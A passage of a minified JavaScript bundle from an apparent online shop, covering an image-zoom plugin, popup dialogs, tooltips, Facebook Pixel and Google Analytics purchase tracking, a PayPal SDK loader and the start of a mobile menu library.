p=sImg.position(),leftCorner=p.left,rightCorner=sImg.outerWidth()-cw,topCorner=p.top,bottomCorner=sImg.outerHeight()-ch+p.top,marginLeft=intval(sImg.offset().left-sImg.parent().offset().left);if(opts.position!=='inside'){leftCorner+=marginLeft;rightCorner+=marginLeft+2*intval(lens.css('borderTopWidth'));bottomCorner+=2*intval(lens.css('borderTopWidth'))};var x=(mx-sImg.offset().left-(cw*0.5)+leftCorner+intval(lens.css('borderTopWidth')))>>0,y=(my-sImg.offset().top-(ch*0.5)+topCorner+intval(lens.css('borderTopWidth')))>>0;if(x<leftCorner){x=leftCorner}else if(x>rightCorner)x=rightCorner;if(y<topCorner){y=topCorner}else if(y>bottomCorner)y=bottomCorner;lens.css({left:x,top:y});if(opts.position!=='inside'){lens.css('background-position',(-x+leftCorner)+'px '+(-y+topCorner)+'px')}else lens.css('background-position',(-x)+'px '+(-y)+'px');destU=(((x-leftCorner)/sImg.outerWidth())*zoomImage.width)>>0;destV=(((y-topCorner)/sImg.outerHeight())*zoomImage.height)>>0;if(opts.position!=='inside'){var rightOuterCorner=zoomImage.width-zoomDiv.width(),bottomOuterCorner=zoomImage.height-zoomDiv.height();if(destU>rightOuterCorner)destU=rightOuterCorner;if(destV>bottomOuterCorner)destV=bottomOuterCorner};currU+=(destU-currU)/opts.smoothMove;currV+=(destV-currV)/opts.smoothMove;zoomDiv.css('background-position',(-(currU>>0)+'px ')+(-(currV>>0)+'px'))};controlTimer=setTimeout(function(){ctx.controlLoop()},30)};this.init2=function(img,id){filesLoaded++;if(id===1)zoomImage=img;if(filesLoaded===2)this.init()};this.init=function(){$('.cloud-zoom-loading',jWin.parent()).remove();var $m=$("<div class='mousetrap' style='background-image:url(\""+scriptPath+"/blank.png\")\'></div>");$mouseTrap=jWin.parent().append($m).find(':last');$mouseTrap=$('.mousetrap',jWin.parent());$mouseTrap.css({width:sImg.outerWidth(),height:sImg.outerHeight(),top:0,left:intval(sImg.offset().left-sImg.parent().offset().left),position:'absolute',zIndex:9999});$mouseTrap.bind('mousemove',this,function(event){mx=event.pageX;my=event.pageY});$mouseTrap.bind('mouseleave',this,function(event){clearTimeout(controlTimer);if(lens)lens.fadeOut(299);if($tint)$tint.fadeOut(299);if(softFocus)softFocus.fadeOut(299);zoomDiv.fadeOut(300,function(){ctx.fadedOut()});return false});$mouseTrap.bind('mouseenter',this,function(event){mx=event.pageX;my=event.pageY;zw=event.data;if(zoomDiv){zoomDiv.stop(true,false);zoomDiv.remove()};var xPos=opts.adjustX,yPos=opts.adjustY,siw=sImg.outerWidth(),sih=sImg.outerHeight(),w=opts.zoomWidth,h=opts.zoomHeight;if(opts.zoomWidth=='auto')w=siw;if(opts.zoomHeight=='auto')h=sih;var appendTo=jWin.parent();switch(opts.position){case'top':yPos-=h;break;case'right':xPos+=siw;break;case'bottom':yPos+=sih;break;case'left':xPos-=w;break;case'inside':w=siw;h=sih;break;default:appendTo=$('#'+opts.position);if(!appendTo.length){appendTo=jWin;xPos+=siw;yPos+=sih}else{w=appendTo.innerWidth();h=appendTo.innerHeight()}};zoomDiv=appendTo.append(format('<div id="cloud-zoom-big" class="cloud-zoom-big" style="display:none;position:absolute;left:%0px;top:%1px;width:%2px;height:%3px;background-image:url(\'%4\');z-index:99;"></div>',xPos,yPos,w,h,zoomImage.src)).find(':last');zoomDiv=$('.cloud-zoom-big',appendTo);if(sImg.attr('title')&&opts.showTitle){zoomDiv.append(format('<div class="cloud-zoom-title">%0</div>',sImg.attr('title')));$('.cloud-zoom-title',zoomDiv).css('opacity',opts.titleOpacity)};zoomDiv.fadeIn(500);if(lens){lens.remove();lens=null};cw=(sImg.outerWidth()/zoomImage.width)*zoomDiv.width();ch=(sImg.outerHeight()/zoomImage.height)*zoomDiv.height();lens=jWin.append(format("<div class = 'cloud-zoom-lens' style='display:none;z-index:98;position:absolute;width:%0px;height:%1px;'></div>",cw,ch)).find(':last');lens=$('.cloud-zoom-lens',jWin);$mouseTrap.css('cursor',lens.css('cursor'));var noTrans=false;if(opts.tint){lens.css('background','url("'+sImg.attr('src')+'")');lens.css('background-size',sImg.outerWidth()+'px '+sImg.outerHeight()+'px');var p=sImg.position();$tint=jWin.append(format('<div class="cloud-zoom-tint" style="display:none;position:absolute; left:'+p.left+'px; top:'+p.top+'px; width:%0px; height:%1px; background-color:%2;" />',sImg.outerWidth(),sImg.outerHeight(),opts.tint)).find(':last');$tint=$('.cloud-zoom-tint',jWin);$tint.css({opacity:opts.tintOpacity,left:intval(sImg.offset().left-sImg.parent().offset().left)});noTrans=true;$tint.fadeIn(500)};if(opts.softFocus){lens.css('background','url("'+sImg.attr('src')+'")');lens.css('background-size',sImg.outerWidth()+'px '+sImg.outerHeight()+'px');jWin.append(format('<div class="cloud-zoom-soft" style="position:absolute;display:none;top:2px; left:2px; width:%0px; height:%1px;" />',sImg.outerWidth()-2,sImg.outerHeight()-2,opts.tint));softFocus=$('.cloud-zoom-soft',jWin);softFocus.css('background','url("'+sImg.attr('src')+'")');softFocus.css('opacity',0.5);noTrans=true;softFocus.fadeIn(500)};if(!noTrans)lens.css('opacity',opts.lensOpacity);if(opts.position!=='inside')lens.fadeIn(500);zw.controlLoop();return})};img1=new Image();$(img1).load(function(){ctx.init2(this,0)});img1.src=sImg.attr('src');img2=new Image();$(img2).load(function(){ctx.init2(this,1)});img2.src=jWin.attr('href')};$.fn.CloudZoom=function(options){try{document.execCommand("BackgroundImageCache",false,true)}catch(e){};this.each(function(){var relOpts,opts;eval('var	a = {'+$(this).attr('data-rel')+'}');relOpts=a;if($(this).is('.cloud-zoom')){$(this).css({position:'relative',display:'block'});$('img',$(this)).css({display:'block'});if($(this).parent().attr('id')!='wrap')$(this).wrap('<div id="wrap" style="top:0px;z-index:9990;position:relative;"></div>');opts=$.extend({},$.fn.CloudZoom.defaults,options);opts=$.extend({},opts,relOpts);$(this).data('zoom',new CloudZoom($(this),opts))}else if($(this).is('.cloud-zoom-gallery')){opts=$.extend({},relOpts,options);$(this).data('relOpts',opts);$(this).bind('click',$(this),function(event){var data=event.data.data('relOpts');$('#'+data.useZoom).data('zoom').destroy();$('#'+data.useZoom).attr('href',event.data.attr('href'));$('#'+data.useZoom+' img').attr('src',event.data.data('relOpts').smallImage);$('#'+event.data.data('relOpts').useZoom).CloudZoom();return false})}});return this};$.fn.CloudZoom.defaults={zoomWidth:'auto',zoomHeight:'auto',position:'right',tint:false,tintOpacity:0.5,lensOpacity:0.5,softFocus:false,smoothMove:3,showTitle:true,titleOpacity:0.5,adjustX:0,adjustY:0}})(jQuery);;
/* AUTOGENERATED: core.popup.js */
var popup={};popup.isLoading=false;popup.isPostRequest=false;popup.currentUnblockCallback=null;popup.currentPopup=null;popup.loadOptions=null;popup.load=function(url,unblockCallback,timeout){if(_.isObject(unblockCallback)&&!_.isFunction(unblockCallback)){var options=unblockCallback;options.unblockCallback='undefined'==typeof(options.unblockCallback)?null:options.unblockCallback;options.timeout=timeout||null}else var options={unblockCallback:unblockCallback,timeout:timeout};this.loadOptions=options;var result=false;if(core.isRequesterEnabled){var method=null;if(_.isObject(url)&&!_.isElement(url))url=url.get(0);if(url.constructor==String){method='loadByURL'}else if(url.constructor==HTMLFormElement){method='loadByForm'}else if(url.constructor==HTMLAnchorElement){method='loadByLink'}else if(url.constructor==HTMLButtonElement)method='loadByButton';if(method){this.isLoading=true;this.currentUnblockCallback=options.unblockCallback;if(this.currentPopup){this.shade()}else this.openAsWait();this.isPostRequest=false;result=this[method](url,options.timeout)}};return result};popup.loadByURL=function(url,timeout){return core.get(this.preprocessURL(url),_.bind(this.postprocessRequest,this),null,{timeout:timeout})};popup.loadByForm=function(form){form=jQuery(form).get(0);form.setAttribute('action',this.preprocessURL(form.getAttribute('action')));return form?form.submitBackground(_.bind(this.postprocessRequest,this)):false};popup.loadByLink=function(link){link=jQuery(link).eq(0);var href=(1==link.length&&link.attr('href'))?link.attr('href'):false;return href?core.get(this.preprocessURL(href),_.bind(this.postprocessRequest,this)):false};popup.loadByButton=function(button){var result=false;button=jQuery(button);if(button.attr('onclick')&&-1!==button.attr('onclick').toString().search(/\.location[ ]*=[ ]*['"].+['"]/)){var m=button.attr('onclick').toString().match(/\.location[ ]*=[ ]*['"](.+)['"]/);result=core.get(this.preprocessURL(m[1]),_.bind(this.postprocessRequest,this))}else if(button.data('location')){result=core.get(this.preprocessURL(button.data('location')),_.bind(this.postprocessRequest,this))}else if(0<button.parents('form').length)result=this.loadByForm(jQuery(button).parents('form').eq(0));return result};popup.preprocessURL=function(url){if(url&&-1==url.search(/only_center=1/))url+=(-1==url.search(/\?/)?'?':'&')+'only_center=1';return url};popup.postprocessRequest=function(XMLHttpRequest,textStatus,data,isValid){if(XMLHttpRequest&&XMLHttpRequest instanceof jQuery.Event&&textStatus){var event=XMLHttpRequest;XMLHttpRequest=textStatus.XMLHttpRequest;data=textStatus.data;isValid=textStatus.isValid;textStatus=textStatus.textStatus};var responseStatus=4==XMLHttpRequest.readyState?parseInt(XMLHttpRequest.getResponseHeader('ajax-response-status')):0;if(4!=XMLHttpRequest.readyState){this.destroy()}else if(278==responseStatus){this.destroy();var url=XMLHttpRequest.getResponseHeader('AJAX-Location');if(url){self.location=url}else self.location.reload(true)}else if(279==responseStatus){var url=XMLHttpRequest.getResponseHeader('AJAX-Location');if(url){this.load(url,this.currentUnblockCallback)}else self.location.reload(true)}else if(277==responseStatus){this.close()}else if(200==XMLHttpRequest.status){this.unshade();var uuid=_.uniqueId();if(data){core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){this.place(data,this.loadOptions);core.trigger('afterPopupPlace',{XMLHttpRequest:XMLHttpRequest,textStatus:textStatus,data:data,isValid:isValid})}},this));core.parsePreloadedLabels(jQuery.parseHTML(data),uuid);core.parseResources(jQuery.parseHTML(data),uuid)}else this.unfreezePopup()}else this.close()};popup.place=function(data,options){this.isLoading=false;if(false!==data){data=this.extractRequestData(data);this.assignHandlers(data);this.open(data,options)}};popup.extractRequestData=function(data){return jQuery(data)};popup.assignHandlers=function(data){};popup.shade=function(){this.currentPopup.widget.find('.ui-dialog-content').append('<div class="wait-overlay"><div class="wait-overlay-progress"><div></div></div></div>')};popup.unshade=function(){if(this.currentPopup)this.currentPopup.widget.find('.wait-overlay').remove()};popup.postprocess=function(){this.currentPopup.widget.find('form').not('.no-popup-ajax-submit').commonController('enableBackgroundSubmit',_.bind(this.freezePopup,this),_.bind(this.postprocessRequest,this));core.microhandlers.runAll(this.currentPopup.widget);if(!this.isLoading)core.trigger('popup.postprocess',{widget:this})};popup.freezePopup=function(){if(this.currentPopup){this.currentPopup.widget.find('form').each(function(){jQuery('button,input:image,input:submit',this).each(function(){if(!this.disabled){this.temporaryDisabled=true;jQuery(this).prop('disabled','disabled')}})});this.shade()}};popup.unfreezePopup=function(){if(this.currentPopup)this.currentPopup.widget.find('form').each(function(){jQuery('button,input:image,input:submit',this).each(function(){if(this.temporaryDisabled){jQuery(this).removeAttr('disabled');this.temporaryDisabled=true}})})};popup.openAsWait=function(){this.isLoading=true;this.open(jQuery('<div data-dialog-class="block-wait-box"><div class="block-wait"><div></div></div></div>'))};popup.open=function(box,additionalOptions){additionalOptions=additionalOptions||{};if(this.currentPopup)this.destroy();if(box&&_.isString(box))box=jQuery('<div></div>').html(box);box=jQuery(box);if(box.attr('title')){box.data('title',box.attr('title'));additionalOptions.title=box.data('title')}else if(box.data('title')){box.attr('title',box.data('title'));additionalOptions.title=box.data('title')};box.dialog(this.extendOptions(this.getPopupOptions(box),additionalOptions));this.currentPopup={box:box,widget:jQuery(box).dialog('widget')};this.postprocess();this.reposition()};popup.getPopupOptions=function(box){return{autoOpen:true,closeOnEscape:!box.data('dialog-no-close'),dialogClass:(box.data('dialog-class')?box.data('dialog-class'):'default-dialog')+' '+(box.attr('title')?'has-title':'no-title')+(box.data('dialog-no-close')?' no-close':''),draggable:false,height:'auto',modal:(typeof(box.data('dialog-modal'))!=='undefined'?box.data('dialog-modal'):true),position:{my:"center",at:"center",of:window},resizable:false,width:'auto',minWidth:300,minHeight:150,open:_.bind(function(event,ui){jQuery('.overlay-blur-base').addClass('overlay-blur');core.trigger('popup.open',{widget:this})},this),close:_.bind(function(event,ui){jQuery('.overlay-blur-base').removeClass('overlay-blur');this.currentPopup.widget.find('form').each(function(index,elem){jQuery(elem).validationEngine('hide')});this.close()},this),beforeClose:_.bind(this.beforeClose,this)}};popup.extendOptions=function(first,second){_.each(['dialogClass'],function(key){if(_.isString(first[key])&&_.isString(second[key])){first[key]+=' '+second[key];delete second[key]}});return _.extend(first,second)};popup.reposition=function(){if(!this.currentPopup)return;const box=this.currentPopup.box;if(box.length){const widgetHeight=this.currentPopup.widget.outerHeight(true);const windowHeight=$(window).height();if((widgetHeight+100)<windowHeight){setTimeout(function(){box.dialog("option","position",{my:"center",at:"center",of:window})},1)}else box.dialog("option","position",{my:"top",at:"top",of:window,collision:"fit"})}};popup.destroy=function(){if(this.currentPopup&&this.currentPopup.box){var box=this.currentPopup.box;this.close();box.dialog('destroy');box.remove()}};popup.close=function(){var box;if(this.currentPopup&&this.currentPopup.box){box=this.currentPopup.box;box.dialog('close');if(this.currentUnblockCallback&&_.isFunction(this.currentUnblockCallback))this.currentUnblockCallback()};this.currentUnblockCallback=null;this.currentPopup=null;core.trigger('popup.close',{widget:this,box:box})};popup.beforeClose=function(event){var box;if(this.currentPopup&&this.currentPopup.box)box=this.currentPopup.box;core.trigger('popup.beforeClose',{widget:this,box:box})};jQuery(window).resize(function(event){popup.reposition()});;
/* AUTOGENERATED: core.popup_button.js */
var lastPopupButton
function PopupButton(base){var obj=this;if(base){this.base=base;this.eachCallback(base)}else{this.base=jQuery(this.pattern);this.base.each(function(){obj.eachCallback(this)})}};PopupButton.prototype.pattern='.popup-button.default-popup-button';PopupButton.prototype.enableBackgroundSubmit=true;PopupButton.prototype.options={width:'auto'};PopupButton.prototype.afterSubmit=function(selector){};PopupButton.prototype.callback=function(selector,link){var obj=this,shouldClose=jQuery(this.base).data('without-close')===true||!jQuery(this.base).data('without-close');if(!this.enableBackgroundSubmit){jQuery('form',selector).each(function(){this.commonController.backgroundSubmit=false})}else if(shouldClose)jQuery('form',selector).each(function(){jQuery(this).commonController('enableBackgroundSubmit',function(){popup.close();openWaitBar();return true},function(event){closeWaitBar();obj.afterSubmit(selector);jQuery(selector).remove();link.linkedDialog=null;return false})});$(link).trigger('popup.open');core.autoload(PopupButton)};PopupButton.prototype.getURLParams=function(button){return core.getCommentedData(button,'url_params')};PopupButton.prototype.getJSConfirmText=function(button){return core.getCommentedData(button,'jsConfirm')};PopupButton.prototype.eachClick=function(elem){lastPopupButton=jQuery(elem);var proceed=true;if(lastPopupButton.hasClass('disabled'))return false;if(this.getJSConfirmText(elem))proceed=confirm(this.getJSConfirmText(elem));if(proceed){this.beforeLoadDialog(elem);return loadDialogByLink(elem,URLHandler.buildURL(this.getURLParams(elem)),this.options,_.bind(this.callback,this),elem)};return proceed};PopupButton.prototype.beforeLoadDialog=function(elem){};PopupButton.prototype.eachCallback=function(elem){var obj=this;elem.popupController=obj;var handler=_.bind(obj.eachClick,this);jQuery(elem).click(function(event){handler(this);event.stopImmediatePropagation();return false})};
/* AUTOGENERATED: tooltip.js */
jQuery.fn.extend({startTooltip:function(){return this.each(function(){window.startTooltip(this)})},popoverKeepOnHover:function(){var keepOnHoverInit=function(element){var debouncedToggle=_.debounce(function(element,option){if(option==='show'&&$(element).data('bs.popover')&&$(element).data('bs.popover').$tip&&$(element).data('bs.popover').$tip.is(':visible'))return;$(element).popover(option)},150);$(element).on("mouseenter",function(){var _this=this;debouncedToggle($(_this),'show')}).on("mouseleave",function(){var _this=this,hoveredPopover=$(".popover:hover");if(!hoveredPopover.length){debouncedToggle($(_this),'hide')}else hoveredPopover.on("mouseleave",function(){debouncedToggle($(_this),'hide')})})};return this.each(function(){keepOnHoverInit(this)})}});(function($){jQuery('.tooltip-main').each(function(){attachTooltip(jQuery('i',this),jQuery('.help-text',this).hide().html())});window.startTooltip=function(element){var helpId=$(element).data('help-id'),params={};if($(element).parents('.ui-widget-content:first').length)params.viewport=('#'+$(element).parents('.ui-widget-content:first').attr('id'));if(helpId){content=$('#'+helpId).html();if(content){params.content=content;$(element).popover(params)}}else{params.container=element;$(element).popover(params)};if($(element).data('keep-on-hover'))$(element).popoverKeepOnHover()};define('xlite-tooltip',['vue/vue'],function(Vue){Vue.directive('xlite-tooltip',{bind:function(){startTooltip(this.el)}})})})(jQuery);core.microhandlers.add('Tooltip','[data-toggle="popover"]',function(){startTooltip(this)});;
/* AUTOGENERATED: product.js */
define('facebookPixel/viewContent',['facebookPixel/event'],function(Event){FacebookPixelViewContent=Event.extend({processReady:function(){if('product'===core.getTarget())this.registerView();var o=this;core.bind('afterPopupPlace',function(event,data){if(popup.currentPopup.box.hasClass('ctrl-customer-quicklook'))o.registerView(popup.currentPopup.box)});var currentId=null;core.registerTriggersBind('update-product-page',function(){var pixelContentIdElem=jQuery('input[name="facebook_pixel_content_id"]');if(pixelContentIdElem.length>0){var newId=pixelContentIdElem.eq(0).val();if(currentId&&currentId!==newId)o.registerView();currentId=newId}})},registerView:function(base){if(_.isUndefined(base))base=jQuery('body');var contentData={content_type:'product'},pixelContentIdElem=jQuery('input[name="facebook_pixel_content_id"]',base);if(pixelContentIdElem.length>0)contentData.content_ids="['"+pixelContentIdElem.eq(0).val()+"']";var pixelValueElem=jQuery('input[name="facebook_pixel_value"]',base);if(pixelValueElem.length>0)contentData.value=pixelValueElem.eq(0).val();var pixelCurrencyElem=jQuery('input[name="facebook_pixel_value_currency"]',base);if(pixelCurrencyElem.length>0)contentData.currency=pixelCurrencyElem.eq(0).val();this.sendEvent('ViewContent',contentData)}});FacebookPixelViewContent.instance=new FacebookPixelViewContent();return FacebookPixelViewContent});;
/* AUTOGENERATED: add_to_cart.js */
define('facebookPixel/addToCart',['facebookPixel/event'],function(Event){FacebookPixelAddToCart=Event.extend({processReady:function(){var o=this;core.bind('productAddedToCart',function(event,data){o.registerAddedToCart(data.fbPixelProductData)})},registerAddedToCart:function(productData){if(productData){this.sendEvent('AddToCart',productData)}else this.sendEvent('AddToCart')}});FacebookPixelAddToCart.instance=new FacebookPixelAddToCart();return FacebookPixelAddToCart});;
/* AUTOGENERATED: sdk.js */
define('payapl_sdk_loader',function(){function loadPayPalSdk(SDKParams,PartnerAttributionId,ClientToken,PayPal3Dsecure,callback){var PAYPAL_SCRIPT='https://www.paypal.com/sdk/js?'+SDKParams,container=document.body||document.head;callback=callback||function(){};var script=document.createElement('script');script.setAttribute('src',PAYPAL_SCRIPT);script.setAttribute('async',true);script.setAttribute('data-partner-attribution-id',PartnerAttributionId);if(ClientToken)script.setAttribute('data-client-token',ClientToken);if(PayPal3Dsecure)script.setAttribute('data-enable-3ds',true);script.onload=function(){callback()};script.onerror=function(err){callback(err)};container.appendChild(script)};var env=core.getCommentedData(jQuery('body'),'PayPalEnvironment'),SDKParams=core.getCommentedData(jQuery('body'),'PayPalSDKParams'),PartnerAttributionId=core.getCommentedData(jQuery('body'),'PayPalPartnerAttributionId'),PayPal3Dsecure=core.getCommentedData(jQuery('body'),'PayPal3Dsecure'),ClientToken=core.getCommentedData(jQuery('body'),'PayPalClientToken');loadPayPalSdk(SDKParams,PartnerAttributionId,ClientToken,PayPal3Dsecure,function(err){if(typeof err!=="undefined"){console.error('Failed to load paypal script')}else define('paypal_sdk',function(){return paypal})})});require('ready',function(){if(typeof(window.slidebar)=='function'&&jQuery.mmenu){core.bind('mm-menu.created',function(){setTimeout(function(){define('pcp_mmenu_loaded')},2e3)})}else setTimeout(function(){define('pcp_mmenu_loaded')},2e3)});;
/* AUTOGENERATED: ga-ec-impressions.js */
define('googleAnalytics/eCommerceCoreEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceImpressionEvent=eCommerceCoreEvent.extend({processsedImpressions:[],getListeners:function(){return{'ga-pageview-sending':this.registerAllImpressionsInitial,'list.products.loaded':this.registerAllImpressionsInList,'ga-ec-addImpression':this.addImpressionExternalHandler}},registerAllImpressionsInitial:function(event,data){var self=this,length=0;_.each(this.getActions('impression'),function(action,index){if(self.addImpression(action.data))length+=JSON.stringify(action.data).length;if(length>6e3){ga('send','pageview');length=0}});if(length)ga('send','pageview')},registerAllImpressionsInList:function(event,widget){var self=this,shouldSend=false;this.processsedImpressions=[];_.each(this.getActions('impression',widget.base),function(action,index){shouldSend=self.addImpression(action.data)||shouldSend});if(shouldSend)ga('send','pageview')},addImpression:function(impressionData){var result=false,hash=window.core.utils.hash(_.omit(impressionData,'position'));if(!this.processsedImpressions[hash]){ga('ec:addImpression',impressionData);result=true;this.processsedImpressions[hash]=true};return result},addImpressionExternalHandler:function(event,data){this.addImpression(data)}});eCommerceImpressionEvent.instance=new eCommerceImpressionEvent();return eCommerceImpressionEvent});;
/* AUTOGENERATED: ga-ec-product-click.js */
define('googleAnalytics/eCommerceProductClickEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceProductClickEvent=eCommerceCoreEvent.extend({constructor:function(){eCommerceProductClickEvent.superclass.constructor.apply(this,arguments);var productLinks=jQuery('.products a.product-thumbnail, .products a.fn, .products a.url'),self=this;productLinks.click(function(event){var dataOwner=jQuery('*[data-ga-ec-action]',jQuery(event.currentTarget).parents('.product'));if(dataOwner.length)self.onProductDetailsClick(dataOwner.data('ga-ec-action').data);return true})},onProductDetailsClick:function(data){ga('ec:addProduct',data);ga('ec:setAction','click',{list:data.list})}});eCommerceProductClickEvent.instance=new eCommerceProductClickEvent();return eCommerceProductClickEvent});;
/* AUTOGENERATED: ga-ec-product-details-shown.js */
define('googleAnalytics/eCommerceDetailsShownEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceDetailsShownEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ga-pageview-sending':this.registerAllDetailsShown,'ga-ec-details-shown':this.registerAllDetailsShownExternal}},registerAllDetailsShown:function(event,data){var self=this;_.each(this.getActions('addProduct'),function(action,index){self.registerDetailsShown(action.data)})},registerDetailsShown:function(addProductData){ga('ec:addProduct',addProductData);ga('ec:setAction','detail')},registerAllDetailsShownExternal:function(event,data){this.registerDetailsShown(data.data);var list=_.isUndefined(data.data.list)?'':{list:data.data.list};message=_.isUndefined(data.message)?'Details shown':data.message;ga('send','event','UX',message,list)}});eCommerceDetailsShownEvent.instance=new eCommerceDetailsShownEvent();return eCommerceDetailsShownEvent});;
/* AUTOGENERATED: ga-ec-checkout-step.js */
define('googleAnalytics/eCommerceCheckoutStepEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceCheckoutStepEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ga-pageview-sending':this.registerCheckoutEnter,'ga-pageview-sent':this.registerInitialCheckoutOptions,'ga-ec-checkout':this.registerCheckoutExternal,'ga-ec-checkout-option':this.registerCheckoutOptionExternal,'checkout.common.ready':this.registerPlaceOrder}},registerCheckoutEnter:function(event,data){var actionData=_.first(this.getActions('checkout'));if(actionData)if(this.isForceLoginPage()){this._registerCheckoutEnter(actionData.data['products'],{step:1});ga('send','event','Checkout','Checkout entered')}else if(this.isOnePageCheckout()){this._registerCheckoutEnter(actionData.data['products'],{step:1});ga('send','event','Checkout','Checkout entered');this._registerCheckoutEnter(actionData.data['products'],{step:2});ga('send','event','Checkout','Checkout continue');this._registerCheckoutEnter(actionData.data['products'],{step:3});ga('send','event','Checkout','Checkout continue')}},registerPlaceOrder:function(){if(this.isOnePageCheckout()){core.trigger('ga-ec-checkout-option',{step:1,option:'Address chosen'});core.trigger('ga-ec-checkout-option',{step:2,option:this.getOPCShippingMethodName()});core.trigger('ga-ec-checkout-option',{step:3,option:this.getOPCPaymentMethodName()});var checkoutActionData=_.first(this.getActions('checkout'));if(checkoutActionData)core.trigger('ga-ec-checkout',{products:checkoutActionData.data.products,actionData:{step:4},message:'Checkout continue'})}},registerCheckoutExternal:function(event,data){if(!data||_.isUndefined(data.products)||_.isUndefined(data.actionData))return;this._registerCheckoutEnter(data.products,data.actionData);ga('send','event','Checkout',data.message||'Checkout entered')},registerInitialCheckoutOptions:function(event,data){var self=this;_.each(this.getActions('checkout-option'),function(action,index){self._registerCheckoutOption(action.data);ga('send','event','Checkout','Option')})},registerCheckoutOptionExternal:function(event,data){this._registerCheckoutOption(data);if(!_.isUndefined(ga.loaded)&&ga.loaded){ga('send','event','Checkout','Option',{hitCallback:function(){core.trigger('ga-option-sent',data)}})}else core.trigger('ga-option-sent',data)},_registerCheckoutOption:function(data){if(!data||_.isUndefined(data.option))return;ga('ec:setAction','checkout_option',data)},_registerCheckoutEnter:function(productsData,actionData){_.each(productsData,function(product){ga('ec:addProduct',product)});ga('ec:setAction','checkout',actionData||{})},isOnePageCheckout:function(){return jQuery('.checkout_fastlane_container').length===0},isForceLoginPage:function(){return jQuery('.signin-anonymous-wrapper').length!==0},getOPCPaymentMethodName:function(){return jQuery('.step-payment-methods input[name="methodId"]:checked').siblings('.payment-title').text()},getOPCShippingMethodName:function(){return jQuery('.step-shipping-methods input[name="methodId"]:checked').siblings('.rate-title').text()}});eCommerceCheckoutStepEvent.instance=new eCommerceCheckoutStepEvent();return eCommerceCheckoutStepEvent});;
/* AUTOGENERATED: ga-change-shipping.js */
define('googleAnalytics/changeShippingEvent',['googleAnalytics/event'],function(Event){GAChangeShippingEvent=Event.extend({namespace:'Checkout  ',getListeners:function(){return{updateCart:this.updateCartHandler}},updateCartHandler:function(event,data){if(data.shippingMethodName)this.sendEvent('changeShippingMethod',data.shippingMethodName,data.shippingMethodName,'checkout')}});GAChangeShippingEvent.instance=new GAChangeShippingEvent();return GAChangeShippingEvent});;
/* AUTOGENERATED: ga-change-payment.js */
define('googleAnalytics/changePaymentMethod',['googleAnalytics/event'],function(Event){GAChangePaymentEvent=Event.extend({namespace:'Checkout',getListeners:function(){return{updateCart:this.updateCartHandler}},updateCartHandler:function(event,data){if(data.paymentMethodName&&core.getTarget()==='checkout')this.sendEvent('changePaymentMethod',data.paymentMethodName,data.paymentMethodName,'checkout')}});GAChangePaymentEvent.instance=new GAChangePaymentEvent();return GAChangePaymentEvent});;
/* AUTOGENERATED: ga-ec-checkout-complete.js */
define('googleAnalytics/checkoutCompleteEvent',['googleAnalytics/eCommerceCoreEvent'],function(eCommerceCoreEvent){GACheckoutCompleteEvent=eCommerceCoreEvent.extend({namespace:'Checkout  ',getListeners:function(){return{'ga-pageview-sending':this.registerInvoiceEnter}},registerInvoiceEnter:function(event){var checkoutActionData=_.first(this.getActions('checkout_complete'));if(checkoutActionData){var data={products:checkoutActionData.data.products,actionData:{step:5},message:'Checkout success'};core.trigger('ga-ec-checkout',data)}}});GACheckoutCompleteEvent.instance=new GACheckoutCompleteEvent();return GACheckoutCompleteEvent});;
/* AUTOGENERATED: jquery.mmenu.min.all.js */
!function(e){var t,n,s,a,i="mmenu";e[i]||(e[i]=function(e,t,n){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=t,this.conf=n,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$menu.children(this.conf.panelNodetype);return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[i].version="5.3.3",e[i].addons={},e[i].uniqueId=0,e[i].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[i].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[i].prototype={init:function(e){e=e.not("."+t.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+t.listview).children().removeClass(t.selected),e.addClass(t.selected),this.trigger("setSelected",e)},openPanel:function(e){var n=e.parent();if(n.hasClass(t.vertical)){var s=n.parents("."+t.subopened);if(s.length)return this.openPanel(s.first());n.addClass(t.opened)}else{if(e.hasClass(t.current))return;var a=this.$menu.children("."+t.panel),i=a.filter("."+t.current);a.removeClass(t.highest).removeClass(t.current).not(e).not(i).not("."+t.vertical).addClass(t.hidden),e.hasClass(t.opened)?e.nextAll("."+t.opened).addClass(t.highest).removeClass(t.opened).removeClass(t.subopened):(e.addClass(t.highest),i.addClass(t.subopened)),e.removeClass(t.hidden).addClass(t.current),setTimeout(function(){e.removeClass(t.subopened).addClass(t.opened)},this.conf.openingInterval)};this.trigger("openPanel",e)},closePanel:function(e){var n=e.parent();n.hasClass(t.vertical)&&(n.removeClass(t.opened),this.trigger("closePanel",e))},closeAllPanels:function(){this.$menu.find("."+t.listview).children().removeClass(t.selected).filter("."+t.vertical).removeClass(t.opened);var e=this.$menu.children("."+t.panel).first();this.$menu.children("."+t.panel).not(e).removeClass(t.subopened).removeClass(t.opened).removeClass(t.current).removeClass(t.highest).addClass(t.hidden),this.openPanel(e)},togglePanel:function(e){var n=e.parent();n.hasClass(t.vertical)&&this[n.hasClass(t.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=Array.prototype.slice.call(arguments),t=e.shift();if(this.cbck[t])for(var 